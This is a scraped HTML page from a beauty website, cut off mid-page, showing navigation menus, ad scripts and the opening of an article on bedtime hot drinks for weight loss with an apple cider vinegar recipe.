                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697129c35d59c" data-td_block_id="td_uid_4_697129c35d59c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697129c35d59c" data-td_block_id="td_uid_4_697129c35d59c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697129c35f222_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_697129c35f222" ><script>var block_td_uid_5_697129c35f222 = new tdBlock();
block_td_uid_5_697129c35f222.id = "td_uid_5_697129c35f222";
block_td_uid_5_697129c35f222.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697129c35f222_rand","tdc_css_class":"td_uid_5_697129c35f222_rand","tdc_css_class_style":"td_uid_5_697129c35f222_rand_style"}';
block_td_uid_5_697129c35f222.td_column_number = "3";
block_td_uid_5_697129c35f222.block_type = "td_block_mega_menu";
block_td_uid_5_697129c35f222.post_count = "5";
block_td_uid_5_697129c35f222.found_posts = "505";
block_td_uid_5_697129c35f222.header_color = "";
block_td_uid_5_697129c35f222.ajax_pagination_infinite_stop = "";
block_td_uid_5_697129c35f222.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_697129c35f222);
</script><div id=td_uid_5_697129c35f222 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697129c35f222" data-td_block_id="td_uid_5_697129c35f222"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697129c35f222" data-td_block_id="td_uid_5_697129c35f222"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697129c360a3d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_697129c360a3d" ><script>var block_td_uid_6_697129c360a3d = new tdBlock();
block_td_uid_6_697129c360a3d.id = "td_uid_6_697129c360a3d";
block_td_uid_6_697129c360a3d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_697129c360a3d_rand","tdc_css_class":"td_uid_6_697129c360a3d_rand","tdc_css_class_style":"td_uid_6_697129c360a3d_rand_style"}';
block_td_uid_6_697129c360a3d.td_column_number = "3";
block_td_uid_6_697129c360a3d.block_type = "td_block_mega_menu";
block_td_uid_6_697129c360a3d.post_count = "5";
block_td_uid_6_697129c360a3d.found_posts = "1226";
block_td_uid_6_697129c360a3d.header_color = "";
block_td_uid_6_697129c360a3d.ajax_pagination_infinite_stop = "";
block_td_uid_6_697129c360a3d.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_697129c360a3d);
</script><div id=td_uid_6_697129c360a3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697129c360a3d" data-td_block_id="td_uid_6_697129c360a3d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697129c360a3d" data-td_block_id="td_uid_6_697129c360a3d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697129c361e59_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_697129c361e59" ><script>var block_td_uid_7_697129c361e59 = new tdBlock();
block_td_uid_7_697129c361e59.id = "td_uid_7_697129c361e59";
block_td_uid_7_697129c361e59.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_697129c361e59_rand","tdc_css_class":"td_uid_7_697129c361e59_rand","tdc_css_class_style":"td_uid_7_697129c361e59_rand_style"}';
block_td_uid_7_697129c361e59.td_column_number = "3";
block_td_uid_7_697129c361e59.block_type = "td_block_mega_menu";
block_td_uid_7_697129c361e59.post_count = "5";
block_td_uid_7_697129c361e59.found_posts = "1909";
block_td_uid_7_697129c361e59.header_color = "";
block_td_uid_7_697129c361e59.ajax_pagination_infinite_stop = "";
block_td_uid_7_697129c361e59.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_697129c361e59);
</script><div id=td_uid_7_697129c361e59 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697129c361e59" data-td_block_id="td_uid_7_697129c361e59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697129c361e59" data-td_block_id="td_uid_7_697129c361e59"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_697129c364336_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_697129c364336_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_697129c364336_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-157627" class="td-post-template-4 post-157627 post type-post status-publish format-standard has-post-thumbnail category-nutrition td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://www.youbeauty.com/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hot drinks to consume before bed for weight loss</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H.jpg" data-caption=""><img width="1068" height="534" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-1068x534.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H.jpg 1068w, https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-300x150.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-768x384.jpg 768w, https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-1024x512.jpg 1024w, https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-696x348.jpg 696w, https://www.youbeauty.com/wp-content/uploads/2019/12/Drink-Bedtime_H-840x420.jpg 840w" data-sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Drink-Bedtime_H" src="[data-uri]" style="--smush-placeholder-width: 1068px; --smush-placeholder-aspect-ratio: 1068/534;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/nutrition/">Nutrition</a></li></ul>                <h1 class="entry-title">Hot drinks to consume before bed for weight loss</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T12:00:23+00:00" >December 30, 2019</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_10_697129c365310_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697129c365310_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697129c365310_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>With all the magical ingredients that help with weight loss, it&#8217;s hard to choose sometimes. Here are some fantastic recipes for hot drinks you can consume at night to help shed those stubborn and unwanted pounds. Remember, these without a solid diet and exercise won&#8217;t do much. Combining them in conjunction with a healthy lifestyle will help you lose pounds quickly and get trim.</p>
<p><strong>ACV Hot Drink</strong><br />
You will need:</p>
<ul>
<li>2 tbsp of apple cider vinegar</li>
<li>2 tbsp of lemon juice</li>
<li>1 tsp of ground cinnamon</li>
<li>1 cup of hot water</li>
</ul>
<p>Mix all the ingredients and drink before bed. The apple cider vinegar has lots of anti-inflammatory properties and helps your body lose weight much faster.</p>
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_9_697129c36519a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_697129c36519a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_697129c36519a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
